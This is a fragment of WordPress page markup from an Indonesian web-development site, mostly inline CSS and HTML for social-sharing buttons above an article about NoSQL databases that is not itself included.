<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-post-sharing,.tdi_62 .tdb-share-classic{text-align:center}.tdi_62 .td-post-sharing-visible{align-items:center}.tdi_62 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_62 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_62 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_62 .td-social-network .td-social-but-icon i{color:#000000}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fbackend%2Fnosql-database%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ini+Dia+NoSQL+Database+Terbaik+yang+Bisa+Anda+Coba&url=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fbackend%2Fnosql-database%2F&via=WEBAPP+%7C+APPKEY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appkey.id/pembuatan-website/backend/nosql-database/&amp;media=https://appkey.id/wp-content/uploads/2021/10/nosql_thumbnail.jpg&description=Ini+Dia+NoSQL+Database+Terbaik+yang+Bisa+Anda+Coba" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ini+Dia+NoSQL+Database+Terbaik+yang+Bisa+Anda+Coba %0A%0A https://appkey.id/pembuatan-website/backend/nosql-database/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64{position:relative}.tdi_64 .tdc-row-divider{overflow:hidden}.tdi_64 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_64 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_64 .tdc-row-divider-bottom{bottom:px}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V278L390,395,2000,168V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_66{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_67 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-bottom:10px!important;padding-top:10px!important}}</style>
